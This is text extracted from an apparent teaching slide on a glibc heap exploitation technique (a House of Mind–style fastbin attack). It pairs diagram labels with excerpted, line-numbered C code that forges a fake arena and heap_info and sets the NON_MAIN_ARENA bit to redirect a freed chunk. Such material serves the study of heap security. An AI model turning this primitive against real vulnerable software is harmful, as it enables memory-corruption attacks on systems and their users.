 target_chunk
prev_size
0x1011
fake_arena
fd
fastbinsY
target_loc, &fastbinsY[4]
....
&system_mem
0xFFFFFF
....
ALIGN_UP(64M)
fake_heap_info
new_arena_value
&(0x4000000-1) = 0
....
user_mem
fd
....
chunk_ptr
prev_size
0x61
fastbin_chunk
fd
....
117 int HEAP_MAX_SIZE = 0x4000000;
118 int MAX_SIZE = (128*1024) - 0x100;
122 uint8_t* fake_arena = malloc(0x1000);
123 uint8_t* target_loc = fake_arena + 0x30;
125 uint8_t* target_chunk = (uint8_t*) fake_arena - 0x10;
135 fake_arena[0x888] = 0xFF;
136 fake_arena[0x889] = 0xFF;
137 fake_arena[0x88a] = 0xFF;
143 uint64_t new_arena_value
= (((uint64_t) target_chunk) + HEAP_MAX_SIZE) & ~(HEAP_MAX_SIZE - 1);
144 uint64_t* fake_heap_info = (uint64_t*) new_arena_value;
146 uint64_t* user_mem = malloc(MAX_SIZE);
155 while((long long)user_mem < new_arena_value){
156 user_mem = malloc(MAX_SIZE);
157 }
161 uint64_t* fastbin_chunk = malloc(0x50);
162 uint64_t* chunk_ptr = fastbin_chunk - 2;
167 uint64_t* tcache_chunks[7];
168 for(int i = 0; i < 7; i++){
169 tcache_chunks[i] = malloc(0x50);
170 }
171 for(int i = 0; i < 7; i++){
172 free(tcache_chunks[i]);
173 }
191 fake_heap_info[0] = (uint64_t) fake_arena;
208 chunk_ptr[1] = 0x60 | 0x4;
230 free(fastbin_chunk);